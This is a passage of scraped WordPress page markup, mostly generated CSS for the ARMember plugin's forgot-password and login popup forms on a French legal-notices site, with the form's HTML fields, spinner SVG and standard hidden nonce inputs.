                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_sR3mJuL8uw" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_sR3mJuL8uw"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_sR3mJuL8uw"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_XcizS_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1770028187" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="a93cdfeb24" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_DhYLh9Xtk1" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_rLxG4VS6mA" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_rLxG4VS6mA" data-random-id="102_rLxG4VS6mA"  data-submission-key="ry2rvfpw" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_rLxG4VS6mA' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_rLxG4VS6mA' value='dcd059791b' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
